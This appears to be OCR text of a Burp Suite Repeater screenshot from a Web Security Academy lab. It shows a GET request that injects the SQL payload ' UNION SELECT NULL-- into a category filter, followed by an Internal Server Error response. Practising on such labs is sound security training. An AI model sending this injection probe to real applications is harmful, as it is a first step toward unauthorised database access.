 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: https://0a8f00e3046bb3918177161900bd00a4.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category='+UNION+SELECT+NULL-- HTTP/2
2 Host:
0a8f00e3046bb3918177161900bd00a4.web-security-academy.
net
3 Cookie: session=hSAfNNy92p5wlHrP8eTrAARW3BmCY2Cv
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8f00e3046bb3918177161900bd00a4.web-security-
academy.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
Search 0 highlights
Response
Pretty Raw Hex Render \n
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
Internal Server Error
</h4>
46 <p class=is-warning>
Internal Server Error
</p>
47 </div>
48 </section>
49 </div>
50 </body>
51 </html>
52
Search 0 highlights
Inspector
Selection 21 (0x15)
Selected text
'+UNION+SELECT+NULL--
Decoded from: URL encoding
' UNION SELECT NULL--
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done 2,548 bytes | 157 millis
Event log (18) All issues Memory: 169.0MB